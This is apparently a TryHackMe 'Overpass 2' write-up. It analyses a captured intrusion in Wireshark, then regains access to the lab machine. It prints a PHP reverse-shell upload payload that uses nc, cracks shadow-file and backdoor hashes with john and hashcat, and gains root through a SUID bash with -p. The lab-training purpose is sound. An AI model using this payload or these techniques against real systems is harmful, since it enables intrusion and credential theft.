Overpass 2
Captured credentials using Wireshark

Link
Process
Time to hack the hackers on the overpass. This one is going to be a little different. We are dealing with hackers instead of being the hackers.
Open the provided pcap in Wireshark.

Search through the traffic to identify the POST request that uploads the malicious file with the payload.

Right-click on the request and copy as ASCII text and paste it in a text editor. I find it easier to read.
)n)HE
.@@VTvPr:
'
+5P,POST /development/upload.php HTTP/1.1
Host: 192.168.170.159
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.170.159/development/
Content-Type: multipart/form-data; boundary=---------------------------1809049028579987031515260006
Content-Length: 454
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="fileToUpload"; filename="payload.php"
Content-Type: application/x-php
<?php exec("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.170.145 4242 >/tmp/f")?>
-----------------------------1809049028579987031515260006
Content-Disposition: form-data; name="submit"
Upload File
-----------------------------1809049028579987031515260006--
Look through the traffic to look for the traffic looking for the request that contains the password the attacker used to su into the james account.

Copy this as ASCII text if you find this helpful.
)n)HEKwa@@Pg anA 5Q whenevernoteartinstant
Look through the traffic to find the request that clones the persistence repository.

)n)HEhwu@@Pg1 a7* !5Qgit clone https://github.com/NinjaJc01/ssh-backdoor
Search through the traffic and find the request where the attacker reads the shadow file.

Save it to a file so we can feed it to a cracker.
┌──(kali㉿kali)-[~/Documents/thm/overpass2] └─$ cat shadow
root:*:18295:0:99999:7::: daemon:*:18295:0:99999:7::: bin:*:18295:0:99999:7::: sys:*:18295:0:99999:7::: sync:*:18295:0:99999:7::: games:*:18295:0:99999:7::: man:*:18295:0:99999:7::: lp:*:18295:0:99999:7::: mail:*:18295:0:99999:7::: news:*:18295:0:99999:7::: uucp:*:18295:0:99999:7::: proxy:*:18295:0:99999:7::: www-data:*:18295:0:99999:7::: backup:*:18295:0:99999:7::: list:*:18295:0:99999:7::: irc:*:18295:0:99999:7::: gnats:*:18295:0:99999:7::: nobody:*:18295:0:99999:7::: systemd-network:*:18295:0:99999:7::: systemd-resolve:*:18295:0:99999:7::: syslog:*:18295:0:99999:7::: messagebus:*:18295:0:99999:7::: _apt:*:18295:0:99999:7::: lxd:*:18295:0:99999:7::: uuidd:*:18295:0:99999:7::: dnsmasq:*:18295:0:99999:7::: landscape:*:18295:0:99999:7::: pollinate:*:18295:0:99999:7::: sshd:*:18464:0:99999:7::: james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7::: paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7::: szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7::: bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7::: muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
Use john to crack the passwords in the shadow file.
┌──(kali㉿kali)-[~/Documents/thm/overpass2] └─$ john --wordlist=/usr/share/wordlists/fasttrack.txt shadow Using default input encoding: UTF-8 Loaded 5 password hashes with 5 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x]) Cost 1 (iteration count) is 5000 for all loaded hashes Will run 4 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status secret12 (bee) abcd123 (szymex) 1qaz2wsx (muirland) secuirty3 (paradox) 4g 0:00:00:00 DONE (2025-02-18 14:19) 19.04g/s 1247p/s 6238c/s 6238C/s Spring2017..starwars Use the "--show" option to display all of the cracked passwords reliably Session completed.
Check the repo for the ssh-backdoor.

https://github.com/NinjaJc01/ssh-backdoor
Read the main.go file to get the string hash variable.

Keep reading the source code to get the salt value.

Look through the traffic to get the hash value that the attacker used to set-up the ssh-backdoor.

)n)HEw@@Pg az0 Sj5R ./backdoor -a 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
Run hash-identifier to identify the type of hash.
┌──(kali㉿kali)-[~] └─$ hash-identifier ######################################################################### # __ __ __ ______ _____ # # /\ \/\ \ /\ \ /\__ _\ /\ _ `\ # # \ \ \_\ \ __ ____ \ \ \___ \/_/\ \/ \ \ \/\ \ # # \ \ _ \ /'__`\ / ,__\ \ \ _ `\ \ \ \ \ \ \ \ \ # # \ \ \ \ \/\ \_\ \_/\__, `\ \ \ \ \ \ \_\ \__ \ \ \_\ \ # # \ \_\ \_\ \___ \_\/\____/ \ \_\ \_\ /\_____\ \ \____/ # # \/_/\/_/\/__/\/_/\/___/ \/_/\/_/ \/_____/ \/___/ v1.2 # # By Zion3R # # www.Blackploit.com # # Root@Blackploit.com # ######################################################################### -------------------------------------------------- HASH: 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed Possible Hashs: [+] SHA-512 [+] Whirlpool Least Possible Hashs: [+] SHA-512(HMAC) [+] Whirlpool(HMAC) --------------------------------------------------
Create a file that contains the hash and salt, delimited by a colon.
┌──(kali㉿kali)-[~] └─$ cat hashcat
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05
Run hashcat to brute-force the attacker’s hash.
┌──(kali㉿kali)-[~] └─$ hashcat -m 1710 -a 0 hashcat /usr/share/wordlists/rockyou.txt --quiet 6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed:1c362db832f3f864c8c2fe05f2002a05:november16
Now, it is time to recover the machine. Let’s give nmap a run to see what services are running on the top ports.
┌──(kali㉿kali)-[~/Documents/thm/overpass2] └─$ sudo nmap -sC -sV -A -O -oN nmap 10.10.144.138 [sudo] password for kali: Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-18 18:42 AEDT Nmap scan report for 10.10.144.138 Host is up (0.27s latency). Not shown: 997 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 e4:3a:be:ed:ff:a7:02:d2:6a:d6:d0:bb:7f:38:5e:cb (RSA) | 256 fc:6f:22:c2:13:4f:9c:62:4f:90:c9:3a:7e:77:d6:d4 (ECDSA) |_ 256 15:fd:40:0a:65:59:a9:b5:0e:57:1b:23:0a:96:63:05 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-title: LOL Hacked |_http-server-header: Apache/2.4.29 (Ubuntu) 2222/tcp open ssh OpenSSH 8.2p1 Debian 4 (protocol 2.0) | ssh-hostkey: |_ 2048 a2:a6:d2:18:79:e3:b0:20:a2:4f:aa:b6:ac:2e:6b:f2 (RSA) Device type: general purpose Running: Linux 4.X OS CPE: cpe:/o:linux:linux_kernel:4.15 OS details: Linux 4.15 Network Distance: 4 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 143/tcp) HOP RTT ADDRESS 1 7.92 ms 10.4.0.1 2 ... 3 4 262.88 ms 10.10.144.138 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 53.95 seconds
SSH into the service running on port 2222. You might have to specify the algorithm.
┌──(kali㉿kali)-[~/Documents/thm/overpass2]
└─$ ssh 10.10.195.179 -p 2222
Unable to negotiate with 10.10.195.179 port 2222: no matching host key type found. Their offer: ssh-rsa
┌──(kali㉿kali)-[~/Documents/thm/overpass2]
└─$ ssh 10.10.195.179 -p 2222 -oHostKeyAlgorithms=+ssh-rsa
The authenticity of host '[10.10.195.179]:2222 ([10.10.195.179]:2222)' can't be established.
RSA key fingerprint is SHA256:z0OyQNW5sa3rr6mR7yDMo1avzRRPcapaYwOxjttuZ58.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '[10.10.195.179]:2222' (RSA) to the list of known hosts.
kali@10.10.195.179's password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
james@overpass-production:/home/james/ssh-backdoor$
Get the user.txt flag.
james@overpass-production:/home/james$ cat user.txt
<redacted>
james@overpass-production:/home/james$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:cf:24:2c:ac:63 brd ff:ff:ff:ff:ff:ff
inet 10.10.195.179/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 2935sec preferred_lft 2935sec
inet6 fe80::cf:24ff:fe2c:ac63/64 scope link
valid_lft forever preferred_lft forever
Check for potentially hidden files. Notice the .suid_bash executable. Try running it. Why not? What’s the worst that could happen?
james@overpass-production:/home/james$ ls -la total 1136 drwxr-xr-x 7 james james 4096 Jul 22 2020 . drwxr-xr-x 7 root root 4096 Jul 21 2020 .. lrwxrwxrwx 1 james james 9 Jul 21 2020 .bash_history -> /dev/null -rw-r--r-- 1 james james 220 Apr 4 2018 .bash_logout -rw-r--r-- 1 james james 3771 Apr 4 2018 .bashrc drwx------ 2 james james 4096 Jul 21 2020 .cache drwx------ 3 james james 4096 Jul 21 2020 .gnupg drwxrwxr-x 3 james james 4096 Jul 22 2020 .local -rw------- 1 james james 51 Jul 21 2020 .overpass -rw-r--r-- 1 james james 807 Apr 4 2018 .profile -rw-r--r-- 1 james james 0 Jul 21 2020 .sudo_as_admin_successful -rwsr-sr-x 1 root root 1113504 Jul 22 2020 .suid_bash drwxrwxr-x 3 james james 4096 Jul 22 2020 ssh-backdoor -rw-rw-r-- 1 james james 38 Jul 22 2020 user.txt drwxrwxr-x 7 james james 4096 Jul 21 2020 www james@overpass-production:/home/james$ /home/james/.suid_bash .suid_bash-4.4$
Try to read the root.txt to test it. Nope! Fail!
.suid_bash-4.4$ cat /root/root.txt cat: /root/root.txt: Permission denied
Check the GTFO Bins for bash to see what else we can do.

https://gtfobins.github.io/gtfobins/bash/
Run suid_bash again with the -p option.
james@overpass-production:/home/james$ /home/james/.suid_bash -p .suid_bash-4.4# id uid=1000(james) gid=1000(james) euid=0(root) egid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(james) .suid_bash-4.4# whoami root
Get the root.txt flag.
.suid_bash-4.4# cat /root/root.txt
<redacted>
.suid_bash-4.4# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc fq_codel state UP group default qlen 1000
link/ether 02:cf:24:2c:ac:63 brd ff:ff:ff:ff:ff:ff
inet 10.10.195.179/16 brd 10.10.255.255 scope global dynamic eth0
valid_lft 3306sec preferred_lft 3306sec
inet6 fe80::cf:24ff:fe2c:ac63/64 scope link
valid_lft forever preferred_lft forever
Thanks for giving this a read. I will see you in the next one.